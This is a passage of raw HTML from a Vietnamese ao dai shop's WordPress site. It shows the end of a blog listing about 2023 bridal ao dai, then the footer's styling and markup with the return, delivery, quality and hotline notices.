                        <span>By </span> <a href="https://aodaipham.com/author/trinhduc20/" title="Posts by Trình Trần" rel="author">Trình Trần</a>                    </li>
                
                
                                
                                                            <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://aodaipham.com/chiem-nguong-bst-ao-dai-cuoi-cao-cap-hot-nhat-2023/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-14T08:21:15+00:00">April 14, 2023</time></a></li>
                        
                                
                                					
			</ul>
            

                    										<div class="entry-description">
					
Diện áo dài cưới truyền thống, luôn là sự lựa chọn hàng đầu của các nàng dâu Việt Nam trong ngày hỉ sự. Vì ...				</div>
								
														<div class="more">
				<a href="https://aodaipham.com/chiem-nguong-bst-ao-dai-cuoi-cao-cap-hot-nhat-2023/" class="readmore" title="Read more">Read more</a>
			</div>
							
			    </div>

			</div>

    	    </article>

</div>

							</div>

											</div>
								
			</div><!-- .site-main -->
		</div><!-- .content-area -->
		
	</div>

	</section>

	</div><!-- .site-content -->
			
		<footer id="tbay-footer" class="tbay-footer footer-01">
					
			<style>.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1004" class="elementor elementor-1004">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-431f0d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431f0d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5cbf76" data-id="c5cbf76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e83d0 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="69e83d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-bag"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b645df elementor-widget elementor-widget-text-editor" data-id="3b645df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đổi trả linh hoạt trong vòng 7 ngày</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ed2ce8c elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed2ce8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3fdb5" data-id="2c3fdb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d925dd5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d925dd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73864a7 elementor-widget elementor-widget-text-editor" data-id="73864a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Miễn phí ship hàng trên toàn quốc </p>								</div>
				</div>
				<div class="elementor-element elementor-element-02614aa elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02614aa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d177f75" data-id="d177f75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498a856 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="498a856" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-bag-tick"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8263543 elementor-widget elementor-widget-text-editor" data-id="8263543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sản phẩm được thiết kế và may độc quyền</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1bf98e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf98e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5597d37" data-id="5597d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd4e1f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3dd4e1f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hotline						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c73b63 elementor-widget elementor-widget-text-editor" data-id="3c73b63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>0904 661 561 từ&nbsp;<span style="color: var(--body-color,#646464); font-family: var(--tb-text-primary-font); text-align: var(--bs-body-text-align);">8:00 &#8211; 21:00 Mon-Sun</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f81461c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f81461c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca74e44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca74e44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ccc6c25" data-id="4ccc6c25" data-element_type="column">
